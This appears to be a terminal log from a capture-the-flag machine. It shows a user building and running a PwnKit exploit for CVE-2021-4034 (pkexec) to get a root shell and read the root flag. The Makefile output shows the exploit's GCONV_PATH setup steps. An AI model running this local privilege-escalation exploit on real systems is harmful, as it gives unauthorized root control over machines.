 find: ‘./tmp/vmware-root’: Permission denied
genevieve@dab:/$ ls
bin boot dev etc home initrd.img initrd.img.old lib lib64 lost+found media mnt opt proc root run sbin snap srv sys tmp usr var vmlinuz vmlinuz.old
genevieve@dab:/$ cd /home/genevieve/
genevieve@dab:~$ ls
cve-2021-4034.c LICENSE Makefile pwnkit.c README.md user.txt
genevieve@dab:~$ make
cc -Wall --shared -fPIC -o pwnkit.so pwnkit.c
cc -Wall    cve-2021-4034.c   -o cve-2021-4034
echo "module UTF-8// PWNKIT// pwnkit 1" > gconv-modules
mkdir -p GCONV_PATH=.
cp /bin/true GCONV_PATH=./pwnkit.so:.
genevieve@dab:~$
genevieve@dab:~$ ls
cve-2021-4034 cve-2021-4034.c gconv-modules GCONV_PATH=. LICENSE Makefile pwnkit.c pwnkit.so README.md user.txt
genevieve@dab:~$ ./cve-2021-4034
# whoami
root
# cat /root/root.txt
45cd53a83bf364456386816e35e6a98e
#